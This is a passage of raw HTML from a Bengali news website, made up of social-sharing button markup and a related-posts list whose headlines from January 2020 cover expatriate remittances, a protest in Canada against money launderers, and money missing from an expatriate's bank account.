https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" decoding="async" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" srcset="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন">
				অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/31/15717/" title="3:47 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-31T15:47:52+06:00">January 31, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" decoding="async" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" srcset="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী">
				দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="9:38 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-21T21:38:12+06:00">January 21, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/resize-350x300x1x0-image-124050-1579466793-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" decoding="async" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" /></a></figure>
				<div class="cm-post-content">
